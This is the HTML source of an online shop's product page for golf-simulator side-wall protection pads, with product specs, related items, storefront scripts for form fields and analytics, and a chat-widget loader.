					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] == 1){
							any_met=true;
							break;
						}
					}
					if( any_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				}
				if( typeof pewc_update_total_js == 'function' ) {
					pewc_update_total_js();
				}
				// Use this to check for hidden groups
				$( 'body' ).one( 'pewc_conditions_checked' );
			}
			function pewc_conditions_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				} else if( action == 'hide' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_conditions_not_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				} else if( action == 'hide' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_reset_field_value( id, action ) {
				if( pewc_vars.reset_fields == 'yes' ) {
					// Reset the field value
					var field = '.' + id;
					var inputs = ['date', 'name_price', 'number', 'text', 'textarea', 'advanced-preview'];
					var checks = ['checkbox', 'checkbox_group', 'radio'];
					var field_type = $( field ).attr( 'data-field-type' );
					if( inputs.includes( field_type ) ) {
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
					} else if( field_type == 'image_swatch' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' ).trigger( 'change' );
					} else if( field_type == 'products' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' );
					} else if( checks.includes( field_type ) ) {
						$( field ).find( 'input' ).prop( 'checked', false );
					} else if( field_type == 'select' ) {
						$( field ).find( '.pewc-form-field' ).prop( 'selectedIndex', 0 ).trigger( 'change' );
					}

				}
			}
		});
	</script>

	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696fad6447f41">3ft x 3ft Side Protection Pads quantity</label>
	<input
		type="number"
				id="quantity_696fad6447f41"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2983,&quot;item_id&quot;:2983,&quot;item_name&quot;:&quot;3ft x 3ft Side Protection Pads&quot;,&quot;sku&quot;:2983,&quot;price&quot;:195,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Wall &amp; Ceiling Protection&quot;,&quot;id&quot;:2983}" />

	<input type="hidden" name="add-to-cart" value="2983" />
	<input type="hidden" name="product_id" value="2983" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	
	
	
</div>
	</div>

	
		</div>
	</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Specs					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				


<div class="wp-block-columns eplus-WT22be is-layout-flex wp-block-columns-is-layout-flex">
<div class="wp-block-column eplus-ymV5Qh is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<h5 class="wp-block-heading eplus-euUToW">Overview</h5>
</div>



<div class="wp-block-column eplus-gubjUi is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:83.33%">
<p class="eplus-q4AwYw">The ultimate in side-wall protection. Our handmade pads provide a high end, aesthetically pleasing look with an extremely safe design that provides best in class wall protection while you’re hitting golf balls or playing any other indoor sport. These custom pads can be covered in suede or vinyl and are available in multiple sizes that allow you to fully cover any wall dimension. All pads include simple attachment clips and installation instructions that show step by step details on how to easily attach to your walls.</p>
</div>
</div>



<div style="height:48px" aria-hidden="true" class="wp-block-spacer eplus-n01cTZ"></div>



<div class="wp-block-columns eplus-l05v8n is-layout-flex wp-block-columns-is-layout-flex">
<div class="wp-block-column eplus-631TUb is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<h5 class="wp-block-heading eplus-NweEr4">Highlights</h5>
</div>



<div class="wp-block-column eplus-bvpuDT is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:83.33%"><ul class="eplus-FA5Khs wp-block-list eplus-styles-uid-a4fbb0">
<li class="eplus-CtzcAd">Best in class wall protection</li>



<li class="eplus-93KKpi">High end, aesthetically pleasing look</li>



<li class="eplus-GLQC8v">50+ colors to choose from</li>



<li class="eplus-u0tUeT">2 inch foam core</li>



<li class="eplus-fLf4X8">Extremely durable</li>



<li class="eplus-ztcQvF">Handmade in US</li>



<li class="eplus-gP3NRa">Highest quality materials and craftsmanship</li>



<li class="eplus-Q8esgN">Simple attachment system</li>



<li class="eplus-4IaOu6">Available in multiple sizes to fit any ceiling height</li>
</ul></div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Black, Gray, White, Red, Orange, Blue, Brown, Green, Light Gray, Navy, Tan</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_covering">
			<th class="woocommerce-product-attributes-item__label">Covering</th>
			<td class="woocommerce-product-attributes-item__value"><p>Vinyl, Suede</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_materials">
			<th class="woocommerce-product-attributes-item__label">Materials</th>
			<td class="woocommerce-product-attributes-item__value"><p>MDF, foam, vinyl or suede</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_product-edging">
			<th class="woocommerce-product-attributes-item__label">Product Edging</th>
			<td class="woocommerce-product-attributes-item__value"><p>Beveled Edges</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_thickness">
			<th class="woocommerce-product-attributes-item__label">Thickness</th>
			<td class="woocommerce-product-attributes-item__value"><p>2&#039; ⅛&quot; (finished with button clips on wall) </p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_packaging">
			<th class="woocommerce-product-attributes-item__label">Packaging</th>
			<td class="woocommerce-product-attributes-item__value"><p>Shrink Wrapped on Pallets</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_hand-made-in">
			<th class="woocommerce-product-attributes-item__label">Hand Made In</th>
			<td class="woocommerce-product-attributes-item__value"><p>USA</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_installation-method">
			<th class="woocommerce-product-attributes-item__label">Installation Method</th>
			<td class="woocommerce-product-attributes-item__value"><p>Button Clip System (Approx. 4 per pad) </p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_manufacturer-warranty">
			<th class="woocommerce-product-attributes-item__label">Manufacturer Warranty</th>
			<td class="woocommerce-product-attributes-item__value"><p>90 Days</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_instructions-included">
			<th class="woocommerce-product-attributes-item__label">Installation Instructions Included</th>
			<td class="woocommerce-product-attributes-item__value"><p>Yes</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_wall-material">
			<th class="woocommerce-product-attributes-item__label">Wall Material</th>
			<td class="woocommerce-product-attributes-item__value"><p>Plywood, Sheetrock, Concrete</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>You may also like&hellip;</h2>
		
		<ul class="products columns-4">

			
				<li class="product type-product post-3540 status-publish first instock has-post-thumbnail taxable shipping-taxable purchasable product-type-variation small-12 large-3 columns thb-listing-index-1">
		<div class="thb-product-inner-wrapper">
		<figure class="product-thumbnail">
	<a href="https://www.design2golf.com/product/ultimate-screen-system/?attribute_aspect-ratio=4%3A3+Ratio&#038;attribute_screen-size=7.7x10" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="550" height="550" src="https://www.design2golf.com/wp-content/uploads/2021/11/Ultimate-Screen-System-web-1080X1080-550x550.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.design2golf.com/wp-content/uploads/2021/11/Ultimate-Screen-System-web-1080X1080-550x550.jpg 550w, https://www.design2golf.com/wp-content/uploads/2021/11/Ultimate-Screen-System-web-1080X1080-300x300.jpg 300w, https://www.design2golf.com/wp-content/uploads/2021/11/Ultimate-Screen-System-web-1080X1080-150x150.jpg 150w, https://www.design2golf.com/wp-content/uploads/2021/11/Ultimate-Screen-System-web-1080X1080-124x124.jpg 124w" sizes="(max-width: 550px) 100vw, 550px" /></a>		</figure>
	<div class="thb-product-inner-content">
		<h2 class="woocommerce-loop-product__title"><a href="https://www.design2golf.com/product/ultimate-screen-system/?attribute_aspect-ratio=4%3A3+Ratio&#038;attribute_screen-size=7.7x10" title="D2G Ultimate Screen System">D2G Ultimate Screen System</a></h2>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,030.00</bdi></span></span>
<a href="https://www.design2golf.com/product/ultimate-screen-system/?attribute_aspect-ratio=4%3A3+Ratio&#038;attribute_screen-size=7.7x10&#038;variation_id=3540&#038;add-to-cart=1171" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3540" data-quantity="1" class="button product_type_variation add_to_cart_button ajax_add_to_cart" data-product_id="3540" data-product_sku="" aria-label="Add to cart: &ldquo;D2G Ultimate Screen System&rdquo;" rel="nofollow">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_3540" class="screen-reader-text">
	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3540,&quot;item_id&quot;:3540,&quot;item_name&quot;:&quot;D2G Ultimate Screen System&quot;,&quot;sku&quot;:3540,&quot;price&quot;:3030,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Impact Screens&quot;,&quot;id&quot;:3540,&quot;item_variant&quot;:&quot;4:3 Ratio,7.7x10&quot;,&quot;productlink&quot;:&quot;https:\/\/www.design2golf.com\/product\/ultimate-screen-system\/?attribute_aspect-ratio=4%3A3+Ratio&amp;attribute_screen-size=7.7x10&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variation&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
	</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="has-extra-fields product type-product post-900 status-publish first instock product_cat-wall-ceiling-protection product_tag-curtains product_tag-fabric product_tag-fabric-curtains product_tag-protection product_tag-side-wall-protection product_tag-wall-protection has-post-thumbnail taxable shipping-taxable purchasable product-type-simple small-12 large-3 columns thb-listing-index-1">
		<div class="thb-product-inner-wrapper">
		<figure class="product-thumbnail">
	<a href="https://www.design2golf.com/product/fabric-protection-curtains-double-sided/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="550" height="550" src="https://www.design2golf.com/wp-content/uploads/2021/09/Golf2Design_08-04-2021_348-square-550x550.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.design2golf.com/wp-content/uploads/2021/09/Golf2Design_08-04-2021_348-square-550x550.jpg 550w, https://www.design2golf.com/wp-content/uploads/2021/09/Golf2Design_08-04-2021_348-square-300x300.jpg 300w, https://www.design2golf.com/wp-content/uploads/2021/09/Golf2Design_08-04-2021_348-square-150x150.jpg 150w, https://www.design2golf.com/wp-content/uploads/2021/09/Golf2Design_08-04-2021_348-square-124x124.jpg 124w" sizes="(max-width: 550px) 100vw, 550px" /></a>		</figure>
	<div class="thb-product-inner-content">
		<h2 class="woocommerce-loop-product__title"><a href="https://www.design2golf.com/product/fabric-protection-curtains-double-sided/" title="Side Protection Curtains">Side Protection Curtains</a></h2>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.95</bdi></span> <span class="pewc-label-after">/sq. ft.</span></span>
<a href="https://www.design2golf.com/product/fabric-protection-curtains-double-sided/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_900" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="900" data-product_sku="" aria-label="Add to cart: &ldquo;Side Protection Curtains&rdquo;" rel="nofollow">Select options</a><span id="woocommerce_loop_add_to_cart_link_describedby_900" class="screen-reader-text">
	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:900,&quot;item_id&quot;:900,&quot;item_name&quot;:&quot;Side Protection Curtains&quot;,&quot;sku&quot;:900,&quot;price&quot;:18.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Wall &amp; Ceiling Protection&quot;,&quot;id&quot;:900,&quot;productlink&quot;:&quot;https:\/\/www.design2golf.com\/product\/fabric-protection-curtains-double-sided\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
	</li>

			
					<li class="product type-product post-2714 status-publish instock product_cat-wall-ceiling-protection product_tag-ceiling-protection product_tag-impact-pads product_tag-pads product_tag-protection product_tag-side-wall-protection product_tag-wall-pads product_tag-wall-protection has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes small-12 large-3 columns thb-listing-index-2">
		<div class="thb-product-inner-wrapper">
		<figure class="product-thumbnail">
	<a href="https://www.design2golf.com/product/2ft-x-2ft-6in-side-protection-pads/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="550" height="550" src="https://www.design2golf.com/wp-content/uploads/2021/07/Golf2Design_08-04-2021_141-550x550.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.design2golf.com/wp-content/uploads/2021/07/Golf2Design_08-04-2021_141-550x550.jpg 550w, https://www.design2golf.com/wp-content/uploads/2021/07/Golf2Design_08-04-2021_141-300x300.jpg 300w, https://www.design2golf.com/wp-content/uploads/2021/07/Golf2Design_08-04-2021_141-150x150.jpg 150w, https://www.design2golf.com/wp-content/uploads/2021/07/Golf2Design_08-04-2021_141-124x124.jpg 124w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a>		</figure>
	<div class="thb-product-inner-content">
		<h2 class="woocommerce-loop-product__title"><a href="https://www.design2golf.com/product/2ft-x-2ft-6in-side-protection-pads/" title="2ft 6in x 2ft Side Protection Pads">2ft 6in x 2ft Side Protection Pads</a></h2>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></span>
<a href="https://www.design2golf.com/product/2ft-x-2ft-6in-side-protection-pads/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2714" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2714" data-product_sku="" aria-label="Select options for &ldquo;2ft 6in x 2ft Side Protection Pads&rdquo;" rel="nofollow">Select options</a><span id="woocommerce_loop_add_to_cart_link_describedby_2714" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2714,&quot;item_id&quot;:2714,&quot;item_name&quot;:&quot;2ft 6in x 2ft Side Protection Pads&quot;,&quot;sku&quot;:2714,&quot;price&quot;:125,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Wall &amp; Ceiling Protection&quot;,&quot;id&quot;:2714,&quot;productlink&quot;:&quot;https:\/\/www.design2golf.com\/product\/2ft-x-2ft-6in-side-protection-pads\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
	</li>

			
					<li class="product type-product post-2646 status-publish instock product_cat-wall-ceiling-protection product_tag-ceiling-protection product_tag-impact-pads product_tag-pads product_tag-protection product_tag-side-wall-protection product_tag-wall-pads product_tag-wall-protection has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes small-12 large-3 columns thb-listing-index-3">
		<div class="thb-product-inner-wrapper">
		<figure class="product-thumbnail">
	<a href="https://www.design2golf.com/product/1ft-x-3ft-side-protection-pads/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="550" height="550" src="https://www.design2golf.com/wp-content/uploads/2021/07/Golf2Design_08-04-2021_141-550x550.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.design2golf.com/wp-content/uploads/2021/07/Golf2Design_08-04-2021_141-550x550.jpg 550w, https://www.design2golf.com/wp-content/uploads/2021/07/Golf2Design_08-04-2021_141-300x300.jpg 300w, https://www.design2golf.com/wp-content/uploads/2021/07/Golf2Design_08-04-2021_141-150x150.jpg 150w, https://www.design2golf.com/wp-content/uploads/2021/07/Golf2Design_08-04-2021_141-124x124.jpg 124w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a>		</figure>
	<div class="thb-product-inner-content">
		<h2 class="woocommerce-loop-product__title"><a href="https://www.design2golf.com/product/1ft-x-3ft-side-protection-pads/" title="1ft x 2ft 6in Side Protection Pads">1ft x 2ft 6in Side Protection Pads</a></h2>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.00</bdi></span></span>
<a href="https://www.design2golf.com/product/1ft-x-3ft-side-protection-pads/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2646" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2646" data-product_sku="" aria-label="Select options for &ldquo;1ft x 2ft 6in Side Protection Pads&rdquo;" rel="nofollow">Select options</a><span id="woocommerce_loop_add_to_cart_link_describedby_2646" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2646,&quot;item_id&quot;:2646,&quot;item_name&quot;:&quot;1ft x 2ft 6in Side Protection Pads&quot;,&quot;sku&quot;:2646,&quot;price&quot;:95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Wall &amp; Ceiling Protection&quot;,&quot;id&quot;:2646,&quot;productlink&quot;:&quot;https:\/\/www.design2golf.com\/product\/1ft-x-3ft-side-protection-pads\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
	</li>

			
					<li class="has-extra-fields product type-product post-12 status-publish last instock product_cat-wall-ceiling-protection product_tag-curtains product_tag-metal-mesh product_tag-metal-mesh-curtains product_tag-protection product_tag-side-wall-protection product_tag-wall-protection has-post-thumbnail taxable shipping-taxable product-type-simple small-12 large-3 columns thb-listing-index-4">
		<div class="thb-product-inner-wrapper">
		<figure class="product-thumbnail">
	<a href="https://www.design2golf.com/product/metal-mesh-curtains/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="550" height="550" src="https://www.design2golf.com/wp-content/uploads/2021/06/Golf2Design_08-04-2021_074-square-550x550.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.design2golf.com/wp-content/uploads/2021/06/Golf2Design_08-04-2021_074-square-550x550.jpg 550w, https://www.design2golf.com/wp-content/uploads/2021/06/Golf2Design_08-04-2021_074-square-300x300.jpg 300w, https://www.design2golf.com/wp-content/uploads/2021/06/Golf2Design_08-04-2021_074-square-150x150.jpg 150w, https://www.design2golf.com/wp-content/uploads/2021/06/Golf2Design_08-04-2021_074-square-124x124.jpg 124w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a>		</figure>
	<div class="thb-product-inner-content">
		<h2 class="woocommerce-loop-product__title"><a href="https://www.design2golf.com/product/metal-mesh-curtains/" title="Metal Mesh Curtains">Metal Mesh Curtains</a></h2>
	
	<span class="price"><strong>Call for Price</strong> <span class="pewc-label-after">/sq. ft.</span></span>
<a href="https://www.design2golf.com/product/metal-mesh-curtains/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12" data-quantity="1" class="button product_type_simple" data-product_id="12" data-product_sku="" aria-label="Read more about &ldquo;Metal Mesh Curtains&rdquo;" rel="nofollow">Select options</a><span id="woocommerce_loop_add_to_cart_link_describedby_12" class="screen-reader-text">
	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:12,&quot;item_id&quot;:12,&quot;item_name&quot;:&quot;Metal Mesh Curtains&quot;,&quot;sku&quot;:12,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Wall &amp; Ceiling Protection&quot;,&quot;id&quot;:12,&quot;productlink&quot;:&quot;https:\/\/www.design2golf.com\/product\/metal-mesh-curtains\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
	</li>

			
		</ul>

	</section>
	</div>

		</div>
	</div>
	
		
	</main></div>
	
	</div> <!-- End Main -->
		<div class="thb-woocommerce-notices-wrapper"></div>
	
<footer id="footer" class="footer">
	<div class="row footer-row">
							<div class="small-12 medium-12 large-5 columns footer-large-left-column">
				<div id="block-5" class="widget widget_block">
<div style="height:0px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="block-11" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:10%">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="50" height="64" src="https://www.design2golf.com/wp-content/uploads/2023/04/D2G_LOGO_FAV-e1681233677766.png" alt="" class="wp-image-7296"/></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:90%">
<h6 class="wp-block-heading">Design2Golf is your trusted source for commercial and residential indoor golf simulators.</h6>



<p>At D2G, our goal is to fully understand your space and goals to ensure you get exactly what you are looking for, the first time.</p>



<p class="has-medium-font-size"><strong>PH: 845-694-7777</strong></p>
</div>
</div>
</div><div id="block-12" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:10%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<div class="wp-block-buttons is-content-justification-left is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-primary-interactive-background-color has-background wp-element-button" href="https://www.design2golf.com/15-min-meet/">Schedule a Free Consultation</a></div>
</div>
</div>
</div>
</div>			</div>
			<div class="small-6 medium-4 large-2 columns">
				<div id="nav_menu-5" class="widget widget_nav_menu"><div class="thb-widget-title">Products</div><div class="menu-footer_menu_1-container"><ul id="menu-footer_menu_1" class="menu"><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-302"><a href="https://www.design2golf.com/product-category/wall-ceiling-protection/">Wall &amp; Ceiling Protection</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-300"><a href="https://www.design2golf.com/product-category/impact-screens/">Impact Screens</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-303"><a href="https://www.design2golf.com/product-category/putting-greens/">Floors / Putting Greens</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-301"><a href="https://www.design2golf.com/product-category/technology/">Technology / AV</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-299"><a href="https://www.design2golf.com/product-category/furniture-accessories/">Furniture &amp; Accessories</a></li>
<li id="menu-item-3091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3091"><a href="https://design2golf.com/product-category/design-services/">Design Services</a></li>
</ul></div></div>			</div>
			<div class="small-6 medium-4 large-2 columns">
				<div id="block-9" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<h6 class="wp-block-heading">Support</h6>



<p><a href="https://www.design2golf.com/support/add-ticket/">Create Ticket</a>                       </p>



<p><a href="tel:8456947777">845-694-7777 (Option 2)</a></p>



<p><a href="https://get.teamviewer.com/d2gqs">Team Viewer Link</a></p>
</div>
</div>
</div>			</div>
			<div class="small-6 medium-4 large-2 columns">
				<div id="nav_menu-3" class="widget widget_nav_menu"><div class="thb-widget-title">Company</div><div class="menu-footer_menu_3-container"><ul id="menu-footer_menu_3" class="menu"><li id="menu-item-5213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5213"><a href="https://www.design2golf.com/blog/">Blog / FAQs</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="https://www.facebook.com/design2golf">Facebook</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.instagram.com/design_2golf/">Instagram</a></li>
<li id="menu-item-3086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3086"><a href="https://twitter.com/design2golf1">Twitter</a></li>
<li id="menu-item-7238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7238"><a rel="privacy-policy" href="https://www.design2golf.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div>			</div>
				</div>
</footer>
<!-- Start subfooter -->
<div class="subfooter style1">
	<div class="row subfooter-row align-middle">
		<div class="small-12 medium-6 columns text-center medium-text-left">
			© 2024 Design2Golf. All rights reserved.		</div>
		<div class="small-12 medium-6 columns text-center medium-text-right">
					</div>
	</div>
</div>
<!-- End Subfooter -->
		<a id="scroll_to_top">
		<i class="thb-icon-up-open-mini"></i>
	</a>
	<div class="click-capture"></div>
	<!-- End Content Click Capture -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/design2golf\/*","\/wp-content\/themes\/smart-home\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
 jQuery(document).ready(function() {
   jQuery(document).bind("gform_confirmation_loaded", function(event, formID) {
     window.dataLayer = window.dataLayer || [];
     window.dataLayer.push({
       event: "formSubmission",
       formID: formID
     });
   });
 });
</script>


<!--Start of Tawk.to Script (0.8.6)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/61d46d723d23fa26e87100cb/1foisn2ar';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
